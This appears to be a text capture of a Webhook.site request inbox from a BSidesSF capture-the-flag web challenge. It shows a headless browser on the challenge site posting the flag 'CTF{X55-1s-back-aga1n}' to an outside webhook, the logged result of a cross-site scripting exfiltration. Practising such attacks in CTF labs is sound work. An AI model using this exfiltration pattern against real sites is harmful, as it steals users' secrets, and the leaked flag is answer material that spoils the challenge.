 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit + New Login Sign Up Now
633e447b Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Intro
INBOX (4/100) Newest First
Search Query ?
POST #6f1d1 197.43.16.52
04/26/2025 7:19:06 PM
POST #960c8 34.168.223.146
04/26/2025 7:19:05 PM
POST #8681e 34.145.83.33
04/26/2025 7:14:43 PM
POST #4c9d7 197.43.16.52
04/26/2025 7:14:43 PM
Request Details & Headers Permalink Raw content Copy as
POST https://webhook.site/633e447b-39c8-4cd1-a9ef-0e94d5df1692/
Host 34.168.223.146 Whois Shodan Netify Censys VirusTotal
Date 04/26/2025 7:19:05 PM (a few seconds ago)
Size 27 bytes
Time 0.000 sec
ID 960c8e5c-6c15-4ca3-8c43-a683c2b76040
Note Add Note
accept-encoding gzip, deflate, br, zstd
referer https://web-tutorial-1-d5868ff7.challenges.bsidessf.net/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://web-tutorial-1-d5868ff7.challenges.bsidessf.net
accept */*
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Headles...
sec-ch-ua-mobile ?0
accept-language en-US
content-type application/x-www-form-urlencoded
sec-ch-ua "Chromium";v="127", "Not)A;Brand";v="99"
content-length 27
host webhook.site
Query strings
None
Form values
flag CTF{X55-1s-back-aga1n}
Request Content
Raw Content Format JSON Word-Wrap Copy
flag=CTF{X55-1s-back-aga1n}